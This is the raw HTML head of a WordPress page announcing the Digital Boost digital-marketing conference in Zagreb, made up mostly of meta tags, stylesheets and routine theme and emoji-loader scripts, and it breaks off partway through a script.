

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.inspireme.hr/events/digital-boost/
body_size: 23949
content:
	
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="hr"> <!--<![endif]-->
<head>
    <title>Digital Boost konferencija - otkrij tajne digitalnog marketinga</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.inspireme.hr/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:image" content="https://www.inspireme.hr/wp-content/uploads/2018/03/digital-boost-event-770x400.jpg" /><link rel="icon" type="image/png" href="https://www.inspireme.hr/wp-content/uploads/2018/03/inspire-me-favicon-16x16.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-ios-76x76.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-ios-120x120.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-ios-152x152.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-ios-114x114.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-ios-144x144.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v20.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Na Digital Boost konferenciji, koja će se održati 23. i 24. ožujka u Tehnološkom parku Zagreb. Na konferenciji polaznici će imati priliku od stručnjaka iz branše iz Hrvatske i Slovenije učiti o digitalnom marketingu, SEO, strategijama digitalnog oglašavanja i brojnim drugim temama iz digitala." />
	<link rel="canonical" href="https://www.inspireme.hr/events/digital-boost/" />
	<meta property="og:locale" content="hr_HR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Digital Boost konferencija - otkrij tajne digitalnog marketinga" />
	<meta property="og:description" content="Na Digital Boost konferenciji, koja će se održati 23. i 24. ožujka u Tehnološkom parku Zagreb. Na konferenciji polaznici će imati priliku od stručnjaka iz branše iz Hrvatske i Slovenije učiti o digitalnom marketingu, SEO, strategijama digitalnog oglašavanja i brojnim drugim temama iz digitala." />
	<meta property="og:url" content="https://www.inspireme.hr/events/digital-boost/" />
	<meta property="og:site_name" content="Inspire Me Portal" />
	<meta property="article:publisher" content="https://web.facebook.com/inspiremekonferencija/?fref=ts&amp;amp%3bamp%3bamp%3b_rdc=1&amp;amp%3bamp%3bamp%3b_rdr" />
	<meta property="article:modified_time" content="2018-03-16T07:35:15+00:00" />
	<meta property="og:image" content="https://www.inspireme.hr/wp-content/uploads/2018/03/digital-boost-event-770x400.jpg" />
	<meta property="og:image:width" content="770" />
	<meta property="og:image:height" content="400" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@inspireme_konf" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.inspireme.hr/events/digital-boost/","url":"https://www.inspireme.hr/events/digital-boost/","name":"Digital Boost konferencija - otkrij tajne digitalnog marketinga","isPartOf":{"@id":"https://www.inspireme.hr/#website"},"primaryImageOfPage":{"@id":"https://www.inspireme.hr/events/digital-boost/#primaryimage"},"image":{"@id":"https://www.inspireme.hr/events/digital-boost/#primaryimage"},"thumbnailUrl":"https://www.inspireme.hr/wp-content/uploads/2018/03/digital-boost-event-770x400.jpg","datePublished":"2018-03-09T11:59:10+00:00","dateModified":"2018-03-16T07:35:15+00:00","description":"Na Digital Boost konferenciji, koja će se održati 23. i 24. ožujka u Tehnološkom parku Zagreb. Na konferenciji polaznici će imati priliku od stručnjaka iz branše iz Hrvatske i Slovenije učiti o digitalnom marketingu, SEO, strategijama digitalnog oglašavanja i brojnim drugim temama iz digitala.","breadcrumb":{"@id":"https://www.inspireme.hr/events/digital-boost/#breadcrumb"},"inLanguage":"hr","potentialAction":[{"@type":"ReadAction","target":["https://www.inspireme.hr/events/digital-boost/"]}]},{"@type":"ImageObject","inLanguage":"hr","@id":"https://www.inspireme.hr/events/digital-boost/#primaryimage","url":"https://www.inspireme.hr/wp-content/uploads/2018/03/digital-boost-event-770x400.jpg","contentUrl":"https://www.inspireme.hr/wp-content/uploads/2018/03/digital-boost-event-770x400.jpg","width":770,"height":400,"caption":"Digital Boost"},{"@type":"BreadcrumbList","@id":"https://www.inspireme.hr/events/digital-boost/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.inspireme.hr/"},{"@type":"ListItem","position":2,"name":"Events","item":"https://www.inspireme.hr/events/"},{"@type":"ListItem","position":3,"name":"Digital Boost"}]},{"@type":"WebSite","@id":"https://www.inspireme.hr/#website","url":"https://www.inspireme.hr/","name":"Inspire Me Portal","description":"Najveća inspirativna konferencija","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.inspireme.hr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"hr"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Inspire Me Portal &raquo; Kanal" href="https://www.inspireme.hr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inspire Me Portal &raquo; Kanal komentara" href="https://www.inspireme.hr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inspire Me Portal &raquo; Digital Boost Kanal komentara" href="https://www.inspireme.hr/events/digital-boost/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.inspireme.hr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='evo_single_event-css' href='//www.inspireme.hr/wp-content/plugins/eventON/assets/css/evo_event_styles.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.inspireme.hr/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.inspireme.hr/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.inspireme.hr/wp-includes/css/dashicons.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='lp-ert-css-css' href='https://www.inspireme.hr/wp-content/plugins/lp-estimated-reading-time/css/style.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.inspireme.hr/wp-content/plugins/td-multi-purpose/style.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C600%2C700%7CSource+Sans+Pro%3A400%2C600%2C700%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C600&#038;subset=latin%2Clatin-ext&#038;ver=8.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='evcal_google_fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%7COpen+Sans%3A700%2C400%2C400i%7CRoboto%3A700%2C400&#038;ver=6.1.1' type='text/css' media='screen' />
<link rel='stylesheet' id='evcal_cal_default-css' href='//www.inspireme.hr/wp-content/plugins/eventON/assets/css/eventon_styles.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='evo_font_icons-css' href='//www.inspireme.hr/wp-content/plugins/eventON/assets/fonts/font-awesome.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='eventon_dynamic_styles-css' href='//www.inspireme.hr/wp-content/plugins/eventON/assets/css/eventon_dynamic_styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpgdprc-front-css-css' href='https://www.inspireme.hr/wp-content/plugins/wp-gdpr-compliance/Assets/css/front.css?ver=1678371246' type='text/css' media='all' />
<style id='wpgdprc-front-css-inline-css' type='text/css'>
:root{--wp-gdpr--bar--background-color: #000000;--wp-gdpr--bar--color: #ffffff;--wp-gdpr--button--background-color: #000000;--wp-gdpr--button--background-color--darken: #000000;--wp-gdpr--button--color: #ffffff;}
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.inspireme.hr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.inspireme.hr/wp-content/themes/Newspaper/style.css?ver=8.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.inspireme.hr/wp-content/themes/Newspaper/includes/demos/art_creek/demo_style.css?ver=8.7.3' type='text/css' media='all' />
<script type='text/javascript' src='https://www.inspireme.hr/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.inspireme.hr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='wpgdprc-front-js-js-extra'>
/* <![CDATA[ */
var wpgdprcFront = {"ajaxUrl":"https:\/\/www.inspireme.hr\/wp-admin\/admin-ajax.php","ajaxNonce":"e8e13b0f56","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"hr","showSignUpModal":"","showFormModal":"","cookieName":"wpgdprc-consent","consentVersion":"","path":"\/","prefix":"wpgdprc"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.inspireme.hr/wp-content/plugins/wp-gdpr-compliance/Assets/js/front.min.js?ver=1678371246' id='wpgdprc-front-js-js'></script>
<link rel="https://api.w.org/" href="https://www.inspireme.hr/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.inspireme.hr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.inspireme.hr/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<link rel='shortlink' href='https://www.inspireme.hr/?p=1939' />
<link rel="alternate" type="application/json+oembed" href="https://www.inspireme.hr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.inspireme.hr%2Fevents%2Fdigital-boost%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.inspireme.hr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.inspireme.hr%2Fevents%2Fdigital-boost%2F&#038;format=xml" />
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.inspireme.hr\/wp-admin\/","wpRestNonce":"06d5143f81","wpRestUrl":"https:\/\/www.inspireme.hr\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Elementor 3.11.3; settings: css_print_method-external, google_font-enabled, font_display-auto">


<!-- EventON Version -->
<meta name="generator" content="EventON 2.6.6" />

				<meta name="robots" content="all"/>
				<meta property="description" content="Digital Boost konferencija održati će se 23. i 24. ožujka u Tehnološkom parku Zagreb. Na konferenciji polaznici će imati priliku od stručnjaka iz branše" />
				<meta property="og:type" content="event" /> 
				<meta property="og:title" content="Digital Boost" />
				<meta property="og:url" content="https://www.inspireme.hr/events/digital-boost/" />
				<meta property="og:description" content="Digital Boost konferencija održati će se 23. i 24. ožujka u Tehnološkom parku Zagreb. Na konferenciji polaznici će imati priliku od stručnjaka iz branše" />
									<meta property="og:image" content="https://www.inspireme.hr/wp-content/uploads/2018/03/digital-boost-event-770x400.jpg" /> 
					<meta property="og:image:width" content="770" /> 
					<meta property="og:image:height" content="400" /> 
								<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.inspireme.hr/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/www.inspireme.hr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.3";
var td_get_template_directory_uri="https:\/\/www.inspireme.hr\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show";
var tds_header_style="10";
var td_please_wait="Molimo pri\u010dekajte ...";
var td_email_user_pass_incorrect="Korisnik ili lozinka neto\u010dna!";
var td_email_user_incorrect="E-mail ili korisni\u010dko ime neto\u010dni!";
var td_email_incorrect="Neispravan e-mail !";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#77326d";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Prethodno";
